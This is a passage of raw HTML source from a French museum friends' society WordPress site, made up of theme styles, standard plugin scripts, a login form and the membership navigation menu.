!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1769417033.css?ver=1769417017' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/6442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=6442' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fdakar-66-chroniques-dun-festival-panafricain%2Fdakar-66%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fdakar-66-chroniques-dun-festival-panafricain%2Fdakar-66%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="12 janvier 2016" /><meta itemprop="dateModified" content="12 janvier 2016" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-6442 attachmentid-6442 attachment-jpeg wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-697ef1f636d26" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-697ef1f636d76" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-697ef1f636ed3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="d424d16f95" /><input type="hidden" name="_wp_http_referer" value="/dakar-66-chroniques-dun-festival-panafricain/dakar-66/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-697ef1f636f9d" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697ef1f63d565" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697ef1f63d60c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697ef1f63d690" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697ef1f63d7a6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-697ef1f63d89f" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
